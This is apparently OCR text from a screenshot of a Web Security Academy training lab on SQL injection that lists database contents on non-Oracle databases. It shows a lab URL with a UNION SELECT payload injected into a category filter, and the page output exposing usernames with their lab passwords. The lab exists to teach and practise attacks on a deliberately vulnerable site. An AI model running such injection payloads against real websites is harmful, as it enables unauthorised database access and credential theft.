 SQL injection attack, listin
0a41003c0466637080bf267f0079005d.web-security-academy.net/filter?category=Gifts%27%20UNION%20SELECT%20username_bxvcjr,password_jjlshn%20FROM%20users_wnxdyb--
ABP
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter OffSec Exploit-DB Google Hackin…
Web Security
Academy
SQL injection attack, listing the database contents on non-Oracle
databases
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
Gifts' UNION SELECT username_bxvcjr,password_jjlshn FROM
users_wnxdyb--
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Gifts Toys & Games
carlos
bmgrnc32h25ijys13fio
wiener
lc4wwtji8otpmg6au4oj
Snow Delivered To Your Door
By Steam Train Direct From The North Pole We can deliver you the perfect Christmas gift of all. Imagine waking up to that white Christmas you have been
dreaming of since you were a child. Your snow will be loaded on to our exclusive snow train and transported across the globe in time for the big day. In a few
simple steps, your snow will be ready to scatter in the areas of your choosing. *Make sure you have an extra large freezer before delivery. *Decant the liquid into
small plastic tubs (there is some loss of molecular structure during transit). *Allow 3 days for it to refreeze.*Chip away at each block until the ice resembles
snowflakes. *Scatter snow. Yes! It really is that easy. You will be the envy of all your neighbors unless you let them in on the secret. We offer a 10% discount on
future purchases for every referral we receive from you. Snow isn't just for Christmas either, we deliver all year round, that's 365 days of the year. Remember to
order before your existing snow melts, and allow 3 days to prepare the new batch to avoid disappointment.